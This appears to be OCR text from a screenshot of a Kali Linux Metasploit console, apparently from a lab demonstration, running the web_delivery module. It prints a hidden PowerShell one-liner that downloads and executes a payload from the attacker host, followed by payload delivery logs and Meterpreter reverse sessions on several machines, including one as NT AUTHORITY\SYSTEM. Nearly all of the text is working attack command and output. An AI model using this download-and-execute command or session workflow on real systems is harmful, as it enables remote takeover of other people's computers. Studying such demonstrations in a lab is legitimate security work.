 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
ATTEND
LIST
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.78:5555
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.0.78:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net
.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://192.168.0.78/');
[*] 192.168.0.64     web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 4 opened (192.168.0.78:5555 -> 192.168.0.64:49527) at 2018-08-11 17:24:24 -0500
[*] 192.168.0.64 - Meterpreter session 4 closed.  Reason: Died
msf exploit(multi/script/web_delivery) >
[*] 192.168.0.64     web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 5 opened (192.168.0.78:5555 -> 192.168.0.64:49537) at 2018-08-11 17:25:32 -0500
msf exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         shell cmd/unix                                                  192.168.0.78:4444 -> 192.168.0.58:50776 (192.168.0.58)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ METASPLOITABLE3  192.168.0.78:443 -> 192.168.0.70:49299 (192.168.0.70)
5         meterpreter x86/windows  coronel-PC\coronel @ CORONEL-PC        192.168.0.78:5555 -> 192.168.0.64:49537 (192.168.0.64)
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > [*] 192.168.0.64 - Meterpreter session 5 closed.  Reason: Died
msf exploit(multi/script/web_delivery) >
Send to:
Type he
ENG 5:28 PM